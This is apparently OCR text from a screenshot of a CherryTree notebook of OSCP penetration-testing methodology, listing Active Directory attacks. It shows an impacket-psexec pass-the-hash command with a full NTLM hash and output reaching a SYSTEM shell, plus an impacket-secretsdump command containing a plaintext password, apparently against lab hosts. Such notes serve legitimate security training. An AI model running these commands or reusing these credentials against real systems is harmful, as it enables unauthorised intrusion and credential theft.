 OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
1. h1 h2 h3 s aˢ aₛ ms
lookupsid
rpcdump
psexec
wmiexec
smbserver
Attacks
Zerologon
DCSync
PrintNightmare
mimikatz | Hashdump
Pass The Hash
Kerberoast
Remote Impacket
On Windows
Asrep-roasting
On Windows
Golden/silver ticket | lateral mov
Responder
NoPac (see if it stays?)
GPO Abuse
Bloodhound
Writeowner
GenericWrite/GenericAll
Active Directory Certificate Services
Windows Evasion
C2 | Command and Control
Cracking & Bruteforcing
John
Responder Golden/sil... Zerologon Methdology / Privilege Escalation / Windows Prives.../ Enumeration / General impacket syntax / psexe
Another way to log into windows systems
impacket-psexec RALPH/Administrator@10.11.1.31 -hashes :f58b86e89c8631e432cf1a034662853f
└─# impacket-psexec RALPH/Administrator@10.11.1.31 -hashes :f58b86e89c8631e432cf1a034662853f
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.11.1.31.....
[*] Found writable share ADMIN$
[*] Uploading file jIPjijpp.exe
[*] Opening SVCManager on 10.11.1.31.....
[*] Creating service cXKe on 10.11.1.31.....
[*] Starting service cXKe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
can be used with rlwrap for better shell:
rlwrap impacket-psexec RALPH/Administrator@10.11.1.31 -hashes :f58b86e89c8631e432cf1a034662853f
impacket-secretsdump -just-dc-ntlm vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9ht@$target